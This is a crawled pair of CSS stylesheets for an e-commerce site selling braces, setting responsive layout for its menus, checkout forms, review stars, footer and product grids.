@media screen and (min-width:1280px) {

    .container,
    .wide_container {
        max-width: 1250px;
        width: 1250px
    }

    #category .speci-container .col-sm-2,
    #product_intallation .col-lg-2,
    .comments_note .review {
        width: calc(16.66667% + 15px);
        max-width: initial;
        flex: initial;
        padding-right: 0
    }

    .comments_note .review+div {
        padding-left: 0
    }

    .catgry_prdct_div #procure_method,
    .catgry_prdct_div #product_sku,
    .speci-container .product_price {
        padding-left: 25px !important
    }

    ul.st_mega_menu li.ml_level_0:last-child {
        position: relative
    }

    ul.st_mega_menu li.ml_level_0:last-child>ul {
        right: 0
    }

    .catgry_prdct_div #product_intallation .btn {
        margin-left: 4px
    }
}

@media (max-width:1470px) and (min-width:991px) {
    #st_mega_menu_wrap ul li a+ul li a {
        padding-right: 4px !important;
        padding-left: 18px !important;
        position: relative
    }

    #st_mega_menu_wrap ul li a+ul li a.has_children i {
        position: absolute;
        left: -4px;
        transform: rotate(180deg)
    }

    #st_mega_menu_container .mu_level_2 {
        right: 100%;
        left: auto
    }

    #st_mega_menu_container span.menu-tooltip {
        left: auto !important;
        right: 228px
    }
}

@media (max-width:1280px) and (min-width:991px) {
    ul.st_mega_menu li:last-child {
        position: relative
    }

    ul.st_mega_menu li:last-child>ul {
        right: 0
    }

    .catgry_prdct_div #procure_method,
    .speci-container .product_price {
        padding-left: 20px !important
    }

    #st_header .shop_logo {
        width: 200px
    }

    #st_mega_menu_wrap ul li a {
        font-size: 12px
    }

    #st_mega_menu_wrap ul li a.is_parent {
        margin-right: 10px
    }
}

@media (max-width:991px) {
    ul.st_mega_menu li:last-child>ul {
        right: -80px
    }
}

@media (max-width:1200px) and (min-width:649px) {
    #my-account .myacount_dashbord_list .list-group-item {
        max-width: 33%;
        flex: 1
    }
}

@media (max-width:1280px) {
    #index #featured_itemlist h4.title_block {
        font-size: 12px;
        min-height: 25px;
        white-space: normal;
        display: grid;
        align-items: center
    }

    #product_intallation .col-lg-2,
    .speci-container .row .col-sm-2 {
        min-width: 100%;
        text-align: left !important
    }

    .catgry_prdct_div #product_sku {
        position: absolute;
        left: 260px;
        text-align: left;
        top: 86px
    }

    #category .speci-container .col-sm-5,
    #product_intallation .col-lg-5 {
        width: calc(48.66667% + 15px);
        max-width: initial;
        flex: initial;
        padding-right: 0
    }

    .catgry_prdct_div .download_links a label {
        font-size: 12px;
        padding: 8px 0
    }

    .catgry_prdct_div .download_links a .btn {
        width: auto
    }

    .catgry_prdct_div .download_links a .d-icon {
        width: 30px;
        height: 30px;
        background-size: 30px auto !important
    }

    #category-description {
        font-size: 18px
    }

    .our_price_display #our_price_display,
    .our_price_display #our_price_display label {
        font-size: 14px
    }
}

@media (max-width:1024px) {
    #index .carousel {
        max-width: 90%;
        margin: auto
    }
}

@media (max-width:992px) {
    #index #center_column {
        padding-left: 40px;
        padding-right: 40px
    }

    #index .page-home .carousel .carousel-inner .carousel-item a {
        width: 100%
    }

    #side_mobile_nav,
    #side_stmobilemenu {
        width: 280px
    }

    .is_rtl .st-effect-0.open_bar_right .st-pusher,
    .st-effect-0.open_bar_left .st-pusher {
        -webkit-transform: translate3d(280px, 0, 0);
        transform: translate3d(280px, 0, 0)
    }

    .st-effect-0.open_bar_right .st-pusher {
        -webkit-transform: translate3d(-280px, 0, 0);
        transform: translate3d(-280px, 0, 0)
    }

    #index #featured_itemlist {
        flex-wrap: wrap
    }

    #index #featured_itemlist {
        grid-template-columns: repeat(3, 1fr)
    }

    #index #featured_itemlist {
        justify-content: center
    }

    .fb-container .american {
        margin-left: 0;
        background-position: 0 !important;
        padding-left: 170px
    }

    #st_news_letter_2 .footer_block_content {
        display: block;
        min-height: 100px;
        padding-bottom: 0
    }

    #st_news_letter_2 .title_block {
        padding: 0;
        border: 0
    }

    #st_news_letter_2 .title_block .plus_sign {
        display: none
    }

    #st_news_letter_2 .st_news_letter_content p {
        text-align: left
    }

    #easycontent_23 .easy_brother_block>p {
        text-align: left
    }

    #easycontent_23 .easy_brother_block p img {
        margin-top: 10px
    }

    #easycontent_23 .easy_brother_block p img:first-child {
        margin-left: 0
    }

    #authentication #content .row .col-lg-4 {
        display: flex;
        flex-direction: row;
        justify-content: center
    }

    #authentication #login_form_block {
        min-width: 360px
    }

    #authentication #create_account {
        padding-left: 0
    }

    #authentication #content .row .col-lg-12 {
        margin-left: auto;
        margin-right: auto
    }

    #fb_reg_container #customer-form .row.com_grid_view .form-group label {
        min-width: 15%
    }

    #footer-tertiary .easycontent:first-child .easy_brother_block>p {
        text-align: left
    }

    #footer-tertiary .easycontent:first-child .easy_brother_block p img:first-child {
        margin-left: 0;
        margin-bottom: 15px
    }

    .speci-container .row .col-sm-2+div {
        min-width: 100%;
        text-align: left !important
    }

    .speci-container .row .col-sm-2+div {
        margin-bottom: 20px
    }

    .speci-container .row .col-sm-2 label {
        text-align: left !important
    }

    .speci-container .row .row .content_prices {
        margin-left: 28px
    }

    #procure_method {
        max-width: initial;
        flex: auto;
        margin-left: 275px !important;
        position: absolute;
        margin-top: 15px
    }

    .catgry_prdct_div #product_sku {
        position: absolute;
        left: 260px;
        text-align: left;
        top: 92px
    }

    .speci-container .product_price h3 p {
        margin-top: auto;
        margin-bottom: auto
    }

    .table-layout-theme .product-line-grid-right .inner-border .qty {
        padding-left: 0;
        padding-right: 3px;
        justify-content: center
    }

    .catgry_prdct_div #product_intallation {
        justify-content: flex-start
    }

    body#index .header-container.transparent-header {
        position: initial
    }

    #category .speci-container .row .col-sm-2+div {
        margin-bottom: 0
    }

    .speci-container .product_price {
        position: absolute;
        bottom: 15px;
        margin-left: 275px;
        width: 200px
    }

    .catgry_prdct_div #procure_method,
    .catgry_prdct_div #product_sku h3,
    .our_price_display #our_price_display,
    .our_price_display #our_price_display label {
        font-size: 16px
    }
}

@media only screen and (max-width:991px) {
    #mobile_bar {
        display: block;
        background: #fff !important
    }

    #st_mobile_menu_ul .mo_sub_ul span.menu-tooltip {
        width: 150px;
        height: 150px;
        display: block;
        margin: 15px auto 10px
    }

    #st_mobile_menu_ul .mo_sub_ul span.menu-tooltip img {
        max-width: initial;
        height: 100%;
        width: 144px;
        object-fit: cover
    }

    #side_stmobilemenu {
        bottom: 0
    }

    #st_mobile_menu .mo_sub_a {
        margin-right: 28px
    }

    #st_mobile_menu .mo_mu_level_2 .mo_sub_a {
        width: calc(100% - 20px);
        margin-right: 0
    }

    #footer-tertiary .easycontent:first-child .sttext_item_content p {
        text-align: left !important;
        padding-right: 0
    }

    #footer .st_open .title_block {
        border-bottom: none;
        padding-left: 0;
        text-align: left
    }

    #footer-secondary .row section:nth-child(3) .footer_block_content {
        min-height: 122px;
        text-align: center
    }

    #footer .title_block {
        padding-left: 0;
        margin-bottom: 20px
    }

    #footer .st_open .title_block {
        margin-bottom: 0
    }

    #footer #footer-secondary .easy_brother_block p img {
        margin-bottom: 12px
    }

    #related_product_popup .product_left_content .images-container,
    .quickview .images-container {
        margin-left: 0
    }

    #related_product_popup #pro_stock_fb {
        right: auto;
        left: 38%
    }

    #related_product_popup .modal-content {
        margin-right: 10px
    }

    ul.inline_list.subcate_grid_view.row {
        grid-template-columns: 1fr 1fr 1fr;
        grid-gap: 20px
    }

    #footer .footer_block_content {
        display: block
    }

    #footer .title_block {
        margin: 0 0 6px;
        padding: 10px 0
    }

    #footer .st_news_letter_18 .title_block .opener {
        display: none
    }

    #new_comment_form {
        width: 100%
    }

    #st_swiper_40 {
        max-height: 40vw
    }

    #st_swiper_40 .swiper-wrapper {
        max-height: 40vw
    }

    #st_swiper_40 .st_swiper_image {
        height: 30vw;
        object-fit: cover
    }

    .swiper_wraper_out.full_container.block {
        margin-bottom: 0
    }

    #index .page-home .carousel .carousel-item img {
        height: 50vw
    }

    #index .page-home .carousel .carousel-item .caption .display-1 {
        font-size: 3rem
    }
}

@media (max-width:768px) {
    #index #featured_itemlist {
        grid-template-columns: repeat(2, 1fr)
    }

    #footer>.container {
        grid-template-columns: 2fr 2fr;
        grid-gap: 50px 0
    }

    #footer-secondary {
        grid-column-end: span 3;
        order: -1
    }

    #copyright_text {
        grid-column-end: span 2;
        padding: 0 0 30px
    }

    .fb-container .full-support-guar {
        border-right: 0;
        margin-bottom: 15px;
        order: -1
    }

    .fb-container .full-support-guar p {
        padding-right: 0
    }

    #fb_reg_container #customer-form .row.com_grid_view .form-group>div {
        display: block;
        margin-left: 0
    }

    #fb_reg_container #customer-form .row.com_grid_view .form-group label {
        min-width: initial
    }

    #fb_reg_container #customer-form .fed_password {
        display: block
    }

    #fb_reg_container .form-group.form-group-small {
        flex-direction: column;
        align-items: flex-start
    }

    #contact .contact_us_right_section {
        border-left: 0;
        padding-left: 0
    }

    .adrs_input_group .form-group {
        flex-direction: column;
        max-width: 360px
    }

    .adrs_input_group .form-group label {
        width: auto;
        padding-left: 0
    }

    #identity .fed_newsletter,
    #identity .fed_optin {
        padding-left: 0
    }

    #identity .form-footer {
        padding-left: 0
    }

    #contact .adrs_input_group .form-group div {
        width: 100%
    }

    .adrs_input_group {
        display: initial
    }

    #contact .form-footer {
        padding-left: 0
    }

    #identity .fed_new_password {
        max-width: 360px
    }

    #identity .fed_newsletter label.checkbox-inline {
        max-width: 360px
    }

    #module-onepagecheckout-onepagecheckout .unit-price {
        min-width: 100%
    }

    .table-layout-theme .product-line-grid-right .inner-border .qty {
        justify-content: flex-start;
        padding-left: 15px
    }

    .cart-line-product-actions {
        top: -65px
    }

    #module-onepagecheckout-onepagecheckout {
        top: 72px
    }

    #js-checkout-summary .onepage-summary-block .delivery-option-select {
        max-width: 263px
    }

    .cart-content-btn>div {
        margin-top: 8px
    }

    #category-image #image-block #view_full_size {
        text-align: left
    }

    #wk-one-page-checkout .login-sc-link i {
        vertical-align: baseline
    }

    #intallation-instructions {
        margin-left: 0
    }

    #index .swiper-container .swiper-button i {
        display: none
    }

    .cart-overview .sm-title {
        min-width: 100px
    }

    .cart-summary-line .cat_deatailed_unit_price:nth-child(4) {
        border: 0
    }

    .fb_about_us .first_p {
        width: 100%
    }

    #related_product_popup .product-quantity .add {
        margin-left: 0
    }

    #related_product_popup #pro_stock_fb {
        top: 54%;
        left: 50%
    }

    .quickview .modal-dialog .product-quantity .add {
        margin-left: 0
    }

    .quickview .pro_cart_block {
        align-items: flex-start
    }

    .forgot-pswd-container>.col-md-8 {
        margin-left: 0;
        width: 100%
    }

    #password .email {
        display: block;
        min-width: initial
    }

    #password .forgotten-password .form-footer {
        padding: 0
    }

    #srprequestquote p.select input,
    #srprequestquote p.text input,
    #srprequestquote p.text textarea,
    #srprequestquote p.textarea textarea {
        width: calc(100% - 34px)
    }

    #module-requestquote-quote #center_column .rfq .logo {
        display: block;
        text-align: center
    }

    #module-requestquote-quote #center_column .rfq .logo img {
        display: inline-block;
        width: 33%
    }

    ul.inline_list.subcate_grid_view.row {
        grid-template-columns: 1fr 1fr;
        grid-gap: 15px
    }

    #category-description {
        font-size: 16px
    }

    #category #subcategories p.click-image-notice {
        font-size: 12px
    }

    div#review_header {
        display: grid;
        grid-template-columns: 1fr 1fr;
        justify-items: center;
        grid-gap: 12px 0;
        align-items: center
    }
}

@media (max-width:480px) {
    .quickview .modal-dialog .made_to_order {
        position: static;
        margin-bottom: 10px
    }

    .fb-container .full-support-guar {
        background-position: 0 0 !important;
        padding-left: 0
    }

    .fb-container {
        text-align: center
    }

    .fb-container .col-sm-6 {
        width: 50%
    }

    #password .forgotten-password .form-footer {
        display: flex;
        flex-direction: column;
        align-items: stretch
    }

    #password .forgotten-password .form-footer button {
        margin-right: 0;
        margin-bottom: 10px
    }

    #fb_reg_container #customer-form .row.com_grid_view .form-group div input {
        min-width: initial;
        margin-right: 0
    }

    .adrs_input_group .form-group {
        display: block
    }

    .adrs_input_group .form-group label {
        text-align: left;
        padding-left: 0
    }

    .adrs_input_group .form-group div {
        min-width: 100%
    }

    #fb_reg_container #customer-form .row.com_grid_view .form-group>div {
        min-width: 100%
    }

    #contact .adrs_input_group .form-group {
        flex-direction: column
    }

    #contact .adrs_input_group .form-group div {
        width: 100%
    }

    #contact .form-footer {
        padding-left: 0
    }

    .adrs_input_group {
        display: initial
    }

    .catgry_prdct_div #product_sku {
        position: static;
        margin-left: 15px
    }

    .catgry_prdct_div #procure_method {
        margin-left: 15px !important;
        padding-bottom: 33px
    }

    .speci-container .product_price {
        min-width: 100%;
        bottom: 72px;
        margin-left: 0
    }

    .product_price #our_price_display {
        margin-left: 15px
    }

    .popup-thumb {
        max-width: 60px
    }

    .modal-content {
        margin-right: 10px
    }

    #blockcart-modal .modal-dialog {
        width: 100%
    }

    .popup-thumb+div {
        max-width: 70%
    }

    #srp_newsletterModal_container .modal-dialog {
        margin-left: auto;
        margin-right: auto
    }

    .module_carrier_zip .form-inline .form-group {
        min-width: 100%
    }

    .module_carrier_zip .form-inline .form-group input,
    .module_carrier_zip .form-inline .form-group select {
        width: 100%
    }

    .module_carrier_zip #shippingEstimatorButton {
        margin-left: 0;
        float: right
    }

    #procure_method {
        position: initial
    }

    #related_product_popup #pro_stock_fb {
        position: static
    }

    #related_product_popup .pro_cart_block {
        align-items: flex-start
    }

    ul.inline_list.subcate_grid_view.row {
        grid-template-columns: 1fr;
        grid-gap: 20px
    }

    #category-description {
        font-size: 14px
    }
}

@media (max-width:360px) {
    #authentication #login_form_block {
        min-width: initial
    }

    #srp_newsletterModal_container .modal-body {
        padding-left: 7px;
        padding-right: 7px
    }

    .product-price,
    .unit-price {
        margin-left: 20px
    }
}

@media (max-width:649px) and (min-width:480px) {
    #my-account .myacount_dashbord_list .list-group-item {
        max-width: 49%;
        flex: 1
    }
}

@media (max-width:479px) {
    #my-account .myacount_dashbord_list .list-group-item {
        min-width: 99%
    }
}

#related_product_popup.in {
    background-color: rgba(0, 0, 0, .6)
}

#related_product_popup.in+div {
    display: none
}

#related_product_popup.in #quantity_wanted {
    visibility: visible
}

.chk-personal-info .address-inline-section {
    flex-direction: row-reverse;
    margin: 0 -6px
}

.chk-personal-info .address-inline-section .adrs_input_group .form-group div {
    min-width: 230px
}

.chk-personal-info .address-inline-section>div {
    margin: 0 5px;
    background: #f2f2f2
}

.chk-personal-info .user-same-address {
    position: relative;
    margin: 8px 15px 15px;
    border: 1px solid #dcdbdb;
    background: #efefef;
    padding-top: 3px
}

.chk-personal-info .user-same-address input {
    position: absolute;
    left: 5px;
    top: 7px
}

.chk-personal-info .user-same-address label {
    margin-left: 28px
}

.chk-address-block .address-inline-section>.row {
    flex-direction: row-reverse
}

@media(max-width:1200px) {
    .chk-personal-info .address-inline-section {
        flex-direction: column-reverse
    }

    #delivery-address .form-group input[type=text],
    #delivery-address .form-group select,
    #invoice-address .form-group input[type=text],
    #invoice-address .form-group select {
        width: 100%
    }

    #delivery-address .form-fields label,
    #invoice-address .form-fields label {
        width: 40%
    }

    #delivery-address .form-group>div,
    #invoice-address .form-group>div {
        width: 60%
    }
}

@media(max-width:768px) {

    #delivery-address .form-fields label,
    #invoice-address .form-fields label {
        width: 100%;
        text-align: left
    }

    #delivery-address .form-group>div,
    #invoice-address .form-group>div {
        width: 100%
    }

    #delivery-address .form-group,
    #invoice-address .form-group {
        flex-wrap: wrap;
        padding: 0 10px;
        max-width: 100% !important
    }

    #RFQ-captcha-Form>div {
        transform: scale(.8);
        transform-origin: 0
    }

    #module-onepagecheckout-onepagecheckout .payment-options .creditpayment {
        position: relative;
        left: 0;
        top: 5px
    }

    #module-onepagecheckout-onepagecheckout .payment-options .paypal-ec {
        position: relative;
        left: 0;
        top: 5px
    }
}

@media(max-width:600px) {
    .chk-address-block .address-inline-section>.row {
        flex-direction: column-reverse
    }

    .chk-address-block .address-inline-section>.row div#delivery-addresses {
        margin-top: 18px
    }

    .chk-address-block .address-inline-section>.row>.col-sm-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
}

#chat-application-iframe {
    visibility: hidden
}

.stnewsletter-loadingoverlay {
    background-image: url(../img/loader.gif) !important;
    background-color: rgba(35, 49, 84, .9);
    position: absolute;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    z-index: 2;
    background-position: center center;
    background-repeat: no-repeat;
    width: 271px;
    height: 40px;
    background-size: 35px;
    bottom: -49px;
    left: 0;
    margin: auto;
    right: 0
}

.st_news_letter_box .alert.alert-danger.newsletter-danger {
    max-width: 270px;
    margin: 0 auto 15px;
    font-size: 14px;
    border-radius: 3px;
    background: #de5b5b;
    color: #fff
}

.st_news_letter_box .alert.alert-success.newsletter-success {
    border-radius: 3px;
    padding: 10px;
    margin: 5px auto 10px
}

.product_info_tabs .style_content ul li p {
    display: inline
}

#home_notification_section a.btn {
    text-decoration: none
}

#home_notification_section p a {
    text-decoration: underline
}

.ind_cnt .sa_jump_to_reviews {
    display: none
}

a.sa_jump_to_reviews {
    color: #5a687d !important
}

.product_review {
    padding: 5px 0 10px 5px !important
}

#review_header {
    padding: 0 0 15px 0 !important
}

#review_header .graph {
    padding: 0 0 0 10px !important
}

#review_header .percentage {
    width: 124px !important;
    padding: 5px 0 !important
}

#review_header .overall .color5 {
    background-color: #5a687d !important
}

#review_header .block {
    margin-bottom: 0 !important
}

.pr_link {
    display: none
}

.review_text {
    display: inline-block;
    vertical-align: top;
    padding-left: 15px
}

a.open-comment-form.green {
    display: block
}

#product_just_stars {
    display: inline-block;
    vertical-align: middle
}

#product_page .paging {
    padding: 15px 0 15px 0 !important
}

#sa_sort {
    float: left;
    margin-right: 5%
}

.group-stars .on {
    background-size: contain !important;
    background-repeat: no-repeat
}

#product_just_stars .on {
    background-size: contain;
    background-repeat: no-repeat
}

#product_page .stars .on {
    background-size: contain;
    background-repeat: no-repeat
}

#product_page .stars .off {
    background-size: contain;
    background-repeat: no-repeat
}

.parallax {
    min-height: 300px;
    background-attachment: fixed;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    margin: 0;
    margin-left: calc(50% - 50vw);
    margin-right: calc(50% - 50vw);
    margin-top: -39px
}

.parallax-overlay {
    background: rgba(72, 87, 110, .65);
    position: absolute;
    margin: 35px 0 0 0;
    height: 220px;
    margin-left: calc(50% - 50vw);
    margin-right: calc(50% - 50vw);
    left: 0;
    right: 0
}

.parallax #header {
    position: relative;
    text-align: center;
    font-family: Montserrat, sans-serif;
    font-size: 3.1em;
    color: #fff
}

.mobileheader {
    display: none
}

.collapsible {
    background-color: #48576e;
    color: #fff;
    cursor: pointer;
    padding: 18px;
    margin: 0;
    width: 100%;
    border: none;
    text-align: left;
    font-size: 15px;
    font-family: Montserrat, sans-serif
}

.collapsible.active,
.collapsible:hover {
    background-color: #435163
}

.collapsible:after {
    background-color: #48576e;
    content: '\002B';
    color: #fff;
    font-weight: 700;
    float: right;
    margin: -24px 0 0 0;
    font-family: Montserrat, sans-serif
}

.collapsible.active:after {
    content: "\2212"
}

.content {
    padding: 0 18px;
    max-height: 0;
    width: 100%;
    margin: 0;
    overflow: hidden;
    transition: max-height .2s ease-out;
    background-color: #fff;
    font-family: Montserrat, sans-serif
}

.bodycontent {
    font-family: Montserrat, sans-serif;
    font-size: 16px
}

.bodycontent .style-content-2 p {
    display: inline
}

.italic {
    font-family: Montserrat, sans-serif;
    font-size: 14px;
    margin-left: 200px;
    margin-right: 200px
}

h2#productcategories,
h2#productinfo {
    color: #48576e;
    font-family: Montserrat, sans-serif;
    font-size: 28px;
    padding-top: 20px;
    padding-bottom: 20px
}

.subcategories h3.page_heading {
    color: #48576e;
    font-family: Montserrat, sans-serif
}

#designstandards {
    font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
    text-align: center;
    border-collapse: collapse;
    width: 100%
}

#customers th,
#designstandards td {
    border: 1px solid #000;
    padding: 8px
}

#designstandards tr:nth-child(even) {
    background-color: #f2f2f2
}

#designstandards tr:hover {
    background-color: #ddd
}

#designstandards th {
    padding-top: 10px;
    padding-bottom: 10px;
    text-align: center;
    background-color: #48576e;
    color: #fff
}

.slideshow-container {
    position: relative;
    background: #f1f1f1f1
}

.slideshow-container .mySlides {
    display: none;
    padding: 50px;
    text-align: center
}

.slideshow-container .next,
.slideshow-container .prev {
    cursor: pointer;
    position: absolute;
    top: 50%;
    width: auto;
    margin-top: -30px;
    padding: 16px;
    color: #48576e;
    font-weight: 700;
    font-size: 20px;
    border-radius: 0 3px 3px 0;
    user-select: none
}

.slideshow-container .next {
    position: absolute;
    right: 0;
    border-radius: 3px 0 0 3px
}

.slideshow-container .next:hover,
.slideshow-container .prev:hover {
    background-color: rgba(0, 0, 0, .8);
    color: #fff
}

.dot-container {
    text-align: center;
    padding: 20px;
    background: #ddd
}

.dot-container .dot {
    cursor: pointer;
    height: 15px;
    width: 15px;
    margin: 0 2px;
    background-color: #bbb;
    border-radius: 50%;
    display: inline-block;
    transition: background-color .6s ease
}

.dot-container .active,
.dot-container .dot:hover {
    background-color: #48576e
}

q {
    font-style: italic
}

.author {
    color: #48576e
}

.slideshow-container h4 {
    color: #48576e;
    padding-top: 15px;
    font-family: Montserrat, sans-serif;
    font-size: 24px
}

.collapsible h5 {
    color: #fff;
    text-align: left;
    font-size: 15px;
    font-family: Montserrat, sans-serif;
    font-weight: 700;
    padding: 0
}

.button {
    display: inline-block;
    padding: 15px 25px;
    font-size: 18px;
    cursor: pointer;
    text-align: center;
    text-decoration: none;
    outline: 0;
    color: #fff;
    background-color: #48576e;
    border: none;
    border-radius: 15px;
    box-shadow: 0 9px #999;
    margin-bottom: 10px
}

.button:hover {
    background-color: #435163
}

.button:active {
    background-color: #2a3749;
    box-shadow: 0 5px #666;
    transform: translateY(4px)
}

.video-container {
    overflow: hidden;
    position: relative;
    width: 100%
}

.video-container::after {
    padding-top: 56.25%;
    display: block;
    content: ''
}

.video-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.customer-review-section {
    margin-left: calc(50% - 50vw);
    margin-right: calc(50% - 50vw);
    margin-bottom: -1.666em
}

@media only screen and (max-width:767px) {
    .parallax {
        display: none
    }

    .mobileheader {
        display: block;
        color: #48576e;
        padding-top: 10px;
        padding-bottom: 10px;
        font-size: 1em;
        text-align: center;
        background-color: #f1f1f1
    }

    .bodycontent {
        text-align: center
    }

    .collapsible+.content center img,
    .collapsible+.content p img {
        float: none !important;
        display: block;
        margin: 15px auto
    }
}

h1.home-caption1 {
    color: #48576e
}

h2.home-caption2 {
    font-size: 26px;
    font-weight: 500;
    max-width: 900px;
    margin: 15px auto 30px
}

ul.support-pro-list {
    margin-bottom: 15px;
    column-count: 2;
    list-style: none !important;
    width: 500px;
    margin: auto
}

ul.support-pro-list li {
    font-weight: 600;
    color: #48576e;
    line-height: 2.5
}

ul.support-pro-list li:before {
    content: "-";
    padding: 10px
}

ul.support-pro-list li a {
    color: #48576e !important
}

ul.support-pro-list li a:hover {
    text-decoration: underline
}

.fb-container.home-bottom {
    position: relative;
    padding-bottom: 25px
}

.fb-container.home-bottom:before {
    content: "";
    background: #edeef0;
    display: block;
    width: 100vw;
    height: 100%;
    position: absolute;
    margin-left: calc(50% - 50vw);
    margin-right: calc(50% - 50vw)
}

.fb-container.home-bottom .first-section {
    padding-top: 30px
}

.full-support-guar p {
    line-height: 1.8;
    width: 80%;
    text-align: center;
    font-size: 18px;
    margin: auto;
    margin-top: 30px
}

@media only screen and (max-width:767px) {
    .col-md-12.first-section {
        order: -1
    }

    h1.home-caption1 {
        font-size: 25px
    }

    h2.home-caption2 {
        font-size: 20px
    }

    ul.support-pro-list {
        column-count: 1;
        width: auto
    }
}

@media only screen and (max-width:620px) {
    ul.support-pro-list li {
        text-align: left !important
    }
}

#shipping-method-modal {
    opacity: 1;
    background: rgba(0, 0, 0, .6)
}

#product_just_stars .on {
    width: 20px;
    height: 19px;
    background-image: url(https://www.federalbrace.com/img/full-star.png) !important;
    display: inline-block;
    background-size: contain;
    background-repeat: no-repeat
}

#product_just_stars .half {
    width: 20px;
    height: 19px;
    background-image: url(https://www.federalbrace.com/img/half-star.png) !important;
    display: inline-block;
    background-size: contain;
    background-repeat: no-repeat
}

#product_just_stars .off {
    width: 20px;
    height: 19px;
    display: inline-block !important;
    background-image: url(https://www.federalbrace.com/img/empty-star.png) !important;
    background-size: contain;
    background-repeat: no-repeat
}

#review_header .stars .on {
    width: 20px !important;
    height: 19px !important;
    background-image: url(https://www.federalbrace.com/img/full-star.png) !important;
    display: inline-block;
    margin: 1px;
    background-size: contain;
    background-repeat: no-repeat
}

#review_header .stars .half {
    width: 20px !important;
    height: 19px !important;
    background-image: url(https://www.federalbrace.com/img/half-star.png) !important;
    display: inline-block;
    margin: 1px;
    background-size: contain;
    background-repeat: no-repeat
}

#review_header .stars .off {
    width: 20px !important;
    height: 19px !important;
    display: inline-block !important;
    background-image: url(https://www.federalbrace.com/img/empty-star.png) !important;
    background-size: contain;
    background-repeat: no-repeat
}

#product_page .stars .on {
    width: 20px;
    height: 19px;
    background-image: url(https://www.federalbrace.com/img/full-star.png) !important;
    display: inline-block;
    background-size: contain;
    background-repeat: no-repeat
}

#product_page .stars .off {
    width: 20px;
    height: 19px;
    display: inline-block;
    background-image: url(https://www.federalbrace.com/img/empty-star.png) !important;
    background-size: contain;
    background-repeat: no-repeat
}

#HOOK_BEFORECARRIER {
    display: none !important
}

@media only screen and (min-width:1280px) {
    #checkout-guest-form .form_content .com_grid_view .adrs_input_group {
        flex: 0 0 33.33333%;
        max-width: 33.33333%
    }

    #checkout-guest-form .form_content .com_grid_view .adrs_input_group:last-child {
        flex: 0 0 100%;
        max-width: 100%
    }
}

#checkout-guest-form .com_grid_view .adrs_input_group .form-group {
    display: grid
}

#checkout-guest-form .com_grid_view .adrs_input_group .form-group label {
    font-size: 15px;
    padding: 6px 0;
    text-align: left;
    text-transform: capitalize;
    width: 230px;
    vertical-align: middle
}

.fed_newsletter label.checkbox-inline p {
    font-size: 13px;
    font-style: italic
}

.header-container .st_notification_wrap.noti_full {
    position: static
}

#st_header.stuck,
#st_mega_menu_container.stuck,
body#index .transparent-header #st_header.stuck {
    background: #fff;
    background: rgb(255 255 255) !important
}

@media only screen and (max-width:991px) {
    .notifi-stick .st_notification_wrap.noti_full {
        position: fixed;
        top: 64px
    }

    .stk-column {
        position: static !important
    }
}

#st_mobile_menu li.mo_ml_level_1 .menu_a_wrap a {
    width: calc(100% - 25px)
}

#st_mobile_menu li.mo_ml_level_1.active .menu_a_wrap a {
    width: calc(100% - 25px)
}

#st_mobile_menu_ul ul>li.mo_ml_level_1>.menu_a_wrap>a span.menu-tooltip {
    text-align: center;
    display: block
}

#st_mobile_menu_ul ul>li.mo_ml_level_1>.menu_a_wrap>a span.menu-tooltip img {
    border: 3px solid #eee;
    height: 164px;
    width: 164px;
    object-fit: cover;
    margin: 7px auto;
    display: block
}

.payment-options .ps-hidden {
    display: none
}

.tick-button-wrap {
    position: relative;
    display: inline-block
}

.tick-button-wrap .fto-ok {
    position: absolute;
    top: 3px;
    left: 22px;
    color: #fff;
    font-weight: 400
}

.tab-pane-body section.product-attachments {
    padding: 15px 0
}

.product-attachments .base_list_line.medium_list .line_item {
    padding-bottom: 15px
}


--- FILE ---
content_type: text/css
request_url: https://www.federalbrace.com/modules/stthemeeditor/views/css/static/customer-s4.css
body_size: 3464
content:
.product_list.list .ajax_block_product .pro_first_box{max-width: 600px;}.product_list.list .ajax_block_product .pro_second_box{margin-left: 620px;}.is_rtl .product_list.list .ajax_block_product .pro_second_box{margin-left:0;margin-right: 620px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.cart_default, .product_list.grid .ajax_block_product .pro_outer_box.cart_default{max-width: 80px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.cart_default_2x, .product_list.grid .ajax_block_product .pro_outer_box.cart_default_2x{max-width: 140px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.home_default, .product_list.grid .ajax_block_product .pro_outer_box.home_default{max-width: 200px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.home_default_2x, .product_list.grid .ajax_block_product .pro_outer_box.home_default_2x{max-width: 560px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.large_default, .product_list.grid .ajax_block_product .pro_outer_box.large_default{max-width: 700px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.large_default_2x, .product_list.grid .ajax_block_product .pro_outer_box.large_default_2x{max-width: 1200px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.medium_default, .product_list.grid .ajax_block_product .pro_outer_box.medium_default{max-width: 370px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.medium_default_2x, .product_list.grid .ajax_block_product .pro_outer_box.medium_default_2x{max-width: 740px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.oev_large_default, .product_list.grid .ajax_block_product .pro_outer_box.oev_large_default{max-width: 600px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.oev_medium_default , .product_list.grid .ajax_block_product .pro_outer_box.oev_medium_default {max-width: 300px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.oev_product_thumb , .product_list.grid .ajax_block_product .pro_outer_box.oev_product_thumb {max-width: 380px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.oev_small_default, .product_list.grid .ajax_block_product .pro_outer_box.oev_small_default{max-width: 80px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.small_default, .product_list.grid .ajax_block_product .pro_outer_box.small_default{max-width: 105px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.small_default_2x, .product_list.grid .ajax_block_product .pro_outer_box.small_default_2x{max-width: 210px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.superlarge_default, .product_list.grid .ajax_block_product .pro_outer_box.superlarge_default{max-width: 600px;}.images-container{margin-left: auto;margin-right:auto;}.images-container.pro_number_1{max-width: 600px;}
